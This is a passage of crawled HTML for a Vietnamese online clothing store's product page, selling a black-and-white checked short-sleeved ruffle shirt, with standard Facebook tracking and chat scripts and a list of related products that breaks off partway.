

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://systore.vn/san-pham/ao-so-mi-caro-trang-den-tay-ngan-phong-vien-beo.html
body_size: 15284
content:
 
<!doctype html>
<html lang="vi">
<head itemscope itemtype="https://schema.org/WebSite" >
  <base href="https://systore.vn/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, minimum-scale=1.0, user-scalable=yes">
  <link rel="canonical" href="https://systore.vn:443/san-pham/ao-so-mi-caro-trang-den-tay-ngan-phong-vien-beo.html" />
  <meta https-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo0621_32x26.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW" />
<meta name="author" content="SY STORE" />
<meta name="copyright" content="SY STORE [syshop.vn@gmail.com]" />
<!--Meta seo web-->
<title>ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO</title>
<meta name="keywords" content="SYStore" />
<meta name="description" content="SYStore" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="" />
<meta name="geo.position" content="10.751478:106.67316460000006" />
<meta name="ICBM" content="10.751478,106.67316460000006" />
<meta name="DC.identifier" content="https://systore.vn/" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta https-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="https://systore.vn/upload/sanpham/z4984777462453_7b6223619bd108716449fc691809e39a-2064.jpg" />
<meta property="og:title" content="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO" />
<meta property="og:url" content="https://systore.vn:443/san-pham/ao-so-mi-caro-trang-den-tay-ngan-phong-vien-beo.html" />
<meta property="og:site_name" content="https://systore.vn/" />
<meta property="og:description" content="Người mẫu mang size S ( 85-63-90 / 1m6 - 49kg )" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="SY STORE" /> 
<!--Meta facebook-->


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        
  <link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<link href="css/style_res.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="engine1/style.css" />
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="engine1/jquery.js"></script>
 
  <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '304298921067704'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=304298921067704&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --> 

</head>
<body>
  <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      </script>

      <!-- Your Plugin chat code -->
      <div class="fb-customerchat"
        attribution="page_inbox"
        page_id="260693977349752">
      </div>
  <div id="wapper">   
    <div class="wap_menu">
      <div class="menu">
        <script type="text/javascript">
	function del(pid,size,mausac){
		if(confirm('Do you really mean to delete this item')){
			document.form2.pid.value=pid;
			document.form2.size.value=size;
			document.form2.mausac.value=mausac;
			document.form2.command.value='delete';
			document.form2.submit();
		}
	}

</script>
<nav id="menu">
	<a id="hamburger-icon" href="javascript:avoid();" title="Menu">
		<span class="line line-1"></span>
		<span class="line line-2"></span>
		<span class="line line-3"></span>
	</a>
	<a href=".">
		<img class="logo" src="thumb/120x120/2/upload/hinhanh/web1-2950.png" />
	</a>
	<div class="wp_button">
		<a href="javascript:avoid()" class="open_search">
			<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
			width="26" height="26"
			viewBox="0 0 172 172"
			style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M73.45833,21.5c-28.63214,0 -51.95833,23.32621 -51.95833,51.95833c0,28.63212 23.32619,51.95833 51.95833,51.95833c12.38529,0 23.77079,-4.37509 32.71191,-11.64583l35.15446,35.15446c1.34815,1.40412 3.35005,1.96971 5.23364,1.47866c1.88359,-0.49105 3.35456,-1.96202 3.84561,-3.84561c0.49105,-1.88359 -0.07455,-3.88549 -1.47866,-5.23364l-35.15446,-35.15446c7.27074,-8.94112 11.64583,-20.32663 11.64583,-32.71191c0,-28.63212 -23.32619,-51.95833 -51.95833,-51.95833zM73.45833,32.25c22.82242,0 41.20833,18.38593 41.20833,41.20833c0,11.11769 -4.38529,21.16215 -11.49886,28.56169c-0.43849,0.32229 -0.8255,0.7093 -1.14779,1.14779c-7.39953,7.11357 -17.44399,11.49886 -28.56169,11.49886c-22.82242,0 -41.20833,-18.38593 -41.20833,-41.20833c0,-22.8224 18.38591,-41.20833 41.20833,-41.20833z"></path></g></g></svg>
		</a>
		<a href="javascript:avoid()" class="open_cart">
			<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
			width="25" height="25"
			viewBox="0 0 172 172"
			style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M8.0625,5.375c-4.44067,0 -8.0625,3.62183 -8.0625,8.0625c0,4.44067 3.62183,8.0625 8.0625,8.0625c2.96045,0 5.52197,-1.6167 6.92871,-4.01025c4.22022,2.00512 7.30664,6.10986 7.69507,11.01245l7.5061,94.76587c1.0498,13.33252 11.05444,24.13501 23.76758,26.65454c1.02881,6.40381 6.54028,11.32739 13.22754,11.32739c6.48779,0 11.91528,-4.62964 13.16455,-10.75h27.4209c1.24927,6.12036 6.67676,10.75 13.16455,10.75c7.41162,0 13.4375,-6.02588 13.4375,-13.4375c0,-7.41162 -6.02588,-13.4375 -13.4375,-13.4375c-6.48779,0 -11.91528,4.62964 -13.16455,10.75h-27.4209c-1.24927,-6.12036 -6.67676,-10.75 -13.16455,-10.75c-6.24634,0 -11.46387,4.3042 -12.96509,10.08862c-8.01001,-1.86865 -14.60278,-7.74756 -17.35327,-15.46362h103.90967c3.7793,0 7.09668,-2.677 7.88403,-6.37232l14.76026,-68.87768h0.5144c4.44067,0 8.0625,-3.62183 8.0625,-8.0625c0,-4.44067 -3.62183,-8.0625 -8.0625,-8.0625h-135.13086l-0.75586,-9.54272c-0.58789,-7.38013 -5.47998,-13.53198 -12.07275,-16.07251c-0.67187,-3.7688 -3.95777,-6.63477 -7.91553,-6.63477zM8.0625,10.24609c1.76367,0 3.19141,1.42773 3.19141,3.19141c0,1.76367 -1.42773,3.19141 -3.19141,3.19141c-1.76367,0 -3.19141,-1.42773 -3.19141,-3.19141c0,-1.76367 1.42773,-3.19141 3.19141,-3.19141zM29.22656,43h134.71094c1.48022,0 2.6875,1.20728 2.6875,2.6875c0,1.48022 -1.20728,2.6875 -2.6875,2.6875h-134.29102zM30.0769,53.75h127.85571l-14.5293,67.7544c-0.26245,1.22827 -1.36474,2.1206 -2.62451,2.1206h-105.13794c-0.03149,-0.26245 -0.07349,-0.5144 -0.09448,-0.77685zM37.625,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM51.0625,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM64.5,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM77.9375,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM91.375,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM104.8125,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM118.25,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM131.6875,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM145.125,59.125c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875v5.375c0,1.49072 1.19678,2.6875 2.6875,2.6875c1.49072,0 2.6875,-1.19678 2.6875,-2.6875v-5.375c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM40.3125,112.875c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875c0,1.49072 1.19678,2.6875 2.6875,2.6875h75.25c1.49072,0 2.6875,-1.19678 2.6875,-2.6875c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM126.3125,112.875c-1.49072,0 -2.6875,1.19678 -2.6875,2.6875c0,1.49072 1.19678,2.6875 2.6875,2.6875h10.75c1.49072,0 2.6875,-1.19678 2.6875,-2.6875c0,-1.49072 -1.19678,-2.6875 -2.6875,-2.6875zM120.9375,138.43774c5.17554,0 9.37476,4.19922 9.37476,9.37476c0,5.17554 -4.19922,9.37476 -9.37476,9.37476c-5.17554,0 -9.37476,-4.19922 -9.37476,-9.37476c0,-5.17554 4.19922,-9.37476 9.37476,-9.37476zM67.1875,138.96265c4.88159,0 8.84985,3.96826 8.84985,8.84985c0,4.88159 -3.96826,8.84985 -8.84985,8.84985c-4.88159,0 -8.84985,-3.96826 -8.84985,-8.84985c0,-4.88159 3.96826,-8.84985 8.84985,-8.84985z"></path></g></g></svg>
			<span class="sp_cart_top">0</span>
		</a>
	</div> 
</nav>
<div class="load_session_cart">
	<div id="wp_session_cart">
		<p class="number_product">Shopping bag (<span class="count_cart">0</span>)</p>
		<div class="load">
			<form name="form2" method="post">
				<input type="hidden" name="pid" />
				<input type="hidden" name="size" />
				<input type="hidden" name="mausac" />
				<input type="hidden" name="command" />
				<ul id="list_cart">
					              
				</ul>
			</form>
			<ul class="check_out">
				<li class="oder_total"><span>Total:</span><span>0 VND</span></li>
				<a href="gio-hang.html" class="check_out_btn">Checkout</a>
			</ul>
		</div>
		
	</div>
</div>
<div class="search">
	<input type="text" onkeypress="doEnter(event,'keyword');" name="keyword" id="keyword" placeholder="Tìm kiếm..." value="" >
	<p class="btn_search" aria-hidden="true" 
	title="Tìm kiếm" onclick="onSearch(event,'keyword');" >Search</p>
</div>      </div><!---END .menu-->
    </div><!---END .wap_menu--> 

        <div id="main_content">
      <link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<!--Tags s&#1073;&#1108;&#1032;n ph&#1073;&#1108;�m-->
<link href="css/tab.css" type="text/css" rel="stylesheet" />
<div id="popup_size_chart">
    <div id="wp_size_chart">
        <img src="upload/hinhanh/img_8683-8543.jpeg" alt="Size chart">
        <span class="close_size_popup">Close</span>
    </div>
</div>
<div id="dieuhuong">
    <div class="box_container">
        <div class="content">
            <div class="zoom_slick">    
                <div class="slick2">                
                    <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/sanpham/z4984777462453_7b6223619bd108716449fc691809e39a-2064.jpg" title="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO">
                        <img class='cloudzoom' src="upload/sanpham/z4984777462453_7b6223619bd108716449fc691809e39a-2064.jpg" /></a>

                                                                                    <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z4984777434612393762e78e495be3e03af73bd1d07450-3180.jpg" title="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO" >
                                    <img src="upload/hinhthem/z4984777434612393762e78e495be3e03af73bd1d07450-3180.jpg" /></a>	
                                                                <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z4984777428112392b4952a6c452d4bde0aa02000359ba-3769.jpg" title="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO" >
                                    <img src="upload/hinhthem/z4984777428112392b4952a6c452d4bde0aa02000359ba-3769.jpg" /></a>	
                                                                <a data-zoom-id="Zoom-detail" id="Zoom-detail" class="MagicZoom" href="upload/hinhthem/z49847774213242fd5e284945506935b282458bdd383c9-5739.jpg" title="ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO" >
                                    <img src="upload/hinhthem/z49847774213242fd5e284945506935b282458bdd383c9-5739.jpg" /></a>	
                                                            </div><!--.slick-->


                                                            <div class="slick">                
                                    <p><img src="upload/sanpham/z4984777462453_7b6223619bd108716449fc691809e39a9134_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z4984777434612393762e78e495be3e03af73bd1d07450-31804030_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z4984777428112392b4952a6c452d4bde0aa02000359ba-37694221_250x350.jpg" /></p>
                                                                            <p><img src="upload/hinhthem/z49847774213242fd5e284945506935b282458bdd383c9-57396567_250x350.jpg" /></p>
                                                                    </div><!--.slick-->
                            
                        </div><!--.zoom_slick--> 
                        <div id="wp_product_info">
                            <ul class="product_info">
                                <li class="ten">
                                  ÁO SƠ MI CARO TRẮNG ĐEN TAY NGẮN PHỒNG VIỀN BÈO                              </li>
                                                              <li><b>Product code:</b><span class="product_code">ATK1327</span></li>
                                                        <li>
                             <li class="gia"><span >670.000 &#8363;</span></li>   
                         </li>
                          
                                             <li>
                        <b>Size:</b> 
                        <span value="S" class="size">S</span><span value="M" class="size">M</span>                    </li>
                                          
                <li>
                    <b>Quantity:</b>
                    <div class="number-input">
                      <button onclick="this.parentNode.querySelector('input[type=number]').stepDown()" ></button>
                      <input class="soluong" min="1" name="soluong" value="1" type="number">
                      <button onclick="this.parentNode.querySelector('input[type=number]').stepUp()" class="plus"></button>
                  </div>
              </li>
              <li id="size_chart">
                <a class="click_size_chart"><p>Sizechart + </p></a>
            </li>
                            <li class="product_des">
                    <b>Description:</b>
                    <div>    
                      Người mẫu mang size S ( 85-63-90 / 1m6 - 49kg )                  </div>
              </li>
                    
                   <li>
            <a class="dathang btn-addcart" data-id="935" >ADD TO CART</a>
        </li>
         <li>
            <a class=" btn-addcart">Li�n h&#7879; : +84917 899 773</a>
        </li>
    </ul>
</div>
<div class="clear"></div>  
</div><!--.wap_pro-->
<div id="related_product">
    <div id="product_index">
        <h3 class="title">RELATED PRODUCTS</h3>
        <div class="slick_product">
                            <div class="product__item">
                    <a href="san-pham/blossom-ivory-blouse.html" class="product__image">
                        <img src="upload/sanpham/z7439841968704_0e5fefcbffbb54ad613fd9886fca0c5a3002_250x350.jpg" alt="BLOSSOM IVORY BLOUSE">
                    </a>
                    <a href="san-pham/blossom-ivory-blouse.html" class="product__name">
                        BLOSSOM IVORY BLOUSE                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/blossom-mocha-blouse.html" class="product__image">
                        <img src="upload/sanpham/z7439842000580_02563e263d8056e6930ebe37548e92640666_250x350.jpg" alt="BLOSSOM MOCHA BLOUSE">
                    </a>
                    <a href="san-pham/blossom-mocha-blouse.html" class="product__name">
                        BLOSSOM MOCHA BLOUSE                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/blossom-pink-blouse.html" class="product__image">
                        <img src="upload/sanpham/z7439841973607_7062a996937992e45e6708b0945a42182063_250x350.jpg" alt="BLOSSOM PINK BLOUSE">
                    </a>
                    <a href="san-pham/blossom-pink-blouse.html" class="product__name">
                        BLOSSOM PINK BLOUSE                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/adele-ivory-set.html" class="product__image">
                        <img src="upload/sanpham/z7439841942373_6d254b45d9665f5ed5bc8dda9c341e813778_250x350.jpg" alt="ADELE IVORY SET">
                    </a>
                    <a href="san-pham/adele-ivory-set.html" class="product__name">
                        ADELE IVORY SET                    </a>
                    <p class="product__price">
                        1.350.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/adele-mocha-set.html" class="product__image">
                        <img src="upload/sanpham/z7439852200961_aa85857f181d2caced7d435cdb3dd3ed1478_250x350.jpg" alt="ADELE MOCHA SET">
                    </a>
                    <a href="san-pham/adele-mocha-set.html" class="product__name">
                        ADELE MOCHA SET                    </a>
                    <p class="product__price">
                        1.350.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/nghenh-xuan.html" class="product__image">
                        <img src="upload/sanpham/60789_250x350.jpg" alt="NGHÊNH XUÂN">
                    </a>
                    <a href="san-pham/nghenh-xuan.html" class="product__name">
                        NGHÊNH XUÂN                    </a>
                    <p class="product__price">
                        1.450.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/du-xuan.html" class="product__image">
                        <img src="upload/sanpham/85627_250x350.jpg" alt="DU XUÂN">
                    </a>
                    <a href="san-pham/du-xuan.html" class="product__name">
                        DU XUÂN                    </a>
                    <p class="product__price">
                        1.450.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/peony-top.html" class="product__image">
                        <img src="upload/sanpham/3a9280_250x350.jpg" alt="PEONY TOP">
                    </a>
                    <a href="san-pham/peony-top.html" class="product__name">
                        PEONY TOP                    </a>
                    <p class="product__price">
                        1.099.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/magnolia-top.html" class="product__image">
                        <img src="upload/sanpham/41026_250x350.jpg" alt="MAGNOLIA TOP">
                    </a>
                    <a href="san-pham/magnolia-top.html" class="product__name">
                        MAGNOLIA TOP                    </a>
                    <p class="product__price">
                        1.099.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/tuxedo-black-blouse.html" class="product__image">
                        <img src="upload/sanpham/sy-store845628032_250x350.jpg" alt="TUXEDO BLACK BLOUSE">
                    </a>
                    <a href="san-pham/tuxedo-black-blouse.html" class="product__name">
                        TUXEDO BLACK BLOUSE                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/tuxedo-cream-blouse.html" class="product__image">
                        <img src="upload/sanpham/sy-store84443-copy6669_250x350.jpg" alt="TUXEDO CREAM BLOUSE">
                    </a>
                    <a href="san-pham/tuxedo-cream-blouse.html" class="product__name">
                        TUXEDO CREAM BLOUSE                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/romantic-black-lace-top.html" class="product__image">
                        <img src="upload/sanpham/sy-store84091-copy-25566_250x350.jpg" alt="ROMANTIC BLACK LACE TOP">
                    </a>
                    <a href="san-pham/romantic-black-lace-top.html" class="product__name">
                        ROMANTIC BLACK LACE TOP                    </a>
                    <p class="product__price">
                        899.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/romantic-cream-lace-top.html" class="product__image">
                        <img src="upload/sanpham/sy-store83975-copy-36546_250x350.jpg" alt="ROMANTIC CREAM LACE TOP">
                    </a>
                    <a href="san-pham/romantic-cream-lace-top.html" class="product__name">
                        ROMANTIC CREAM LACE TOP                    </a>
                    <p class="product__price">
                        899.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/aerin-black-top.html" class="product__image">
                        <img src="upload/sanpham/sy-store84183-copy0493_250x350.jpg" alt="AERIN BLACK TOP">
                    </a>
                    <a href="san-pham/aerin-black-top.html" class="product__name">
                        AERIN BLACK TOP                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/aerin-cream-top.html" class="product__image">
                        <img src="upload/sanpham/sy-store84878-copy8055_250x350.jpg" alt="AERIN CREAM TOP">
                    </a>
                    <a href="san-pham/aerin-cream-top.html" class="product__name">
                        AERIN CREAM TOP                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-kem-tay-xoe-2-lop.html" class="product__image">
                        <img src="upload/sanpham/271583_250x350.jpg" alt="ÁO VOAN KEM TAY XÒE 2 LỚP">
                    </a>
                    <a href="san-pham/ao-voan-kem-tay-xoe-2-lop.html" class="product__name">
                        ÁO VOAN KEM TAY XÒE 2 LỚP                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-trang-sat-nach-co-beo-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/167291_250x350.jpg" alt="ÁO VOAN TRẮNG SÁT NÁCH CỔ BÈO VIỀN REN">
                    </a>
                    <a href="san-pham/ao-voan-trang-sat-nach-co-beo-vien-ren.html" class="product__name">
                        ÁO VOAN TRẮNG SÁT NÁCH CỔ BÈO VIỀN REN                    </a>
                    <p class="product__price">
                        580.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-den-sat-nach-co-beo-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/118288_250x350.jpg" alt="ÁO VOAN ĐEN SÁT NÁCH CỔ BÈO VIỀN REN">
                    </a>
                    <a href="san-pham/ao-voan-den-sat-nach-co-beo-vien-ren.html" class="product__name">
                        ÁO VOAN ĐEN SÁT NÁCH CỔ BÈO VIỀN REN                    </a>
                    <p class="product__price">
                        580.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-ren-hoa-trang-tay-loe-co-beo.html" class="product__image">
                        <img src="upload/sanpham/70199_250x350.jpeg" alt="ÁO REN HOA TRẮNG TAY LOE CỔ BÈO">
                    </a>
                    <a href="san-pham/ao-ren-hoa-trang-tay-loe-co-beo.html" class="product__name">
                        ÁO REN HOA TRẮNG TAY LOE CỔ BÈO                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-ren-babydoll-trang-tay-ngan-co-beo.html" class="product__image">
                        <img src="upload/sanpham/38115_250x350.jpg" alt="ÁO REN BABYDOLL TRẮNG TAY NGẮN CỔ BÈO">
                    </a>
                    <a href="san-pham/ao-ren-babydoll-trang-tay-ngan-co-beo.html" class="product__name">
                        ÁO REN BABYDOLL TRẮNG TAY NGẮN CỔ BÈO                    </a>
                    <p class="product__price">
                        850.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-lua-den-cham-bi-trang.html" class="product__image">
                        <img src="upload/sanpham/z6773917143436_de26f6767b880588fab1f16ef704276a5049_250x350.jpg" alt="ÁO SƠ MI LỤA ĐEN CHẤM BI TRẮNG">
                    </a>
                    <a href="san-pham/ao-so-mi-lua-den-cham-bi-trang.html" class="product__name">
                        ÁO SƠ MI LỤA ĐEN CHẤM BI TRẮNG                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-lua-kem-cham-bi-den.html" class="product__image">
                        <img src="upload/sanpham/sufo78210111_250x350.jpeg" alt="ÁO SƠ MI LỤA KEM CHẤM BI ĐEN">
                    </a>
                    <a href="san-pham/ao-so-mi-lua-kem-cham-bi-den.html" class="product__name">
                        ÁO SƠ MI LỤA KEM CHẤM BI ĐEN                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-den-sat-nach-vai-rut-day.html" class="product__image">
                        <img src="upload/sanpham/img_38967543_250x350.jpg" alt="ÁO VOAN ĐEN SÁT NÁCH VAI RÚT DÂY">
                    </a>
                    <a href="san-pham/ao-voan-den-sat-nach-vai-rut-day.html" class="product__name">
                        ÁO VOAN ĐEN SÁT NÁCH VAI RÚT DÂY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-kem-sat-nach-vai-rut-day.html" class="product__image">
